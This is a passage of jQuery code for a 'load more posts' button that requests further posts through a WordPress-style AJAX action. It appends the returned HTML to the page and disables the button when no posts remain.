    var size = jQuery('#loadmore_wl').attr('data-value');
    pageNumber++;
    var str = '&pageNumber=' + pageNumber + '&ppp=' + ppp + '&action=more_post_ajax&size='+ size;
    jQuery.ajax({
        type: "POST",
        dataType: "html",
        url: ajax_posts.ajax_url,
        data: str,
        success: function(data){
            var $data = jQuery(data);
            if($data.length){
                jQuery("#ajax-posts").append($data);
                jQuery("#more_posts").attr("disabled",false);
            } else{
            	jQuery("#more_posts").html('No more post found!!');
                jQuery("#more_posts").attr("disabled",true);
            }
        },
        error : function(jqXHR, textStatus, errorThrown) {
            $loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
        }

    });
    return false;
}

jQuery("#more_posts").on("click",function(){ // When btn is pressed.
    jQuery("#more_posts").attr("disabled",true); // Disable the button, temp.
    load_posts();
});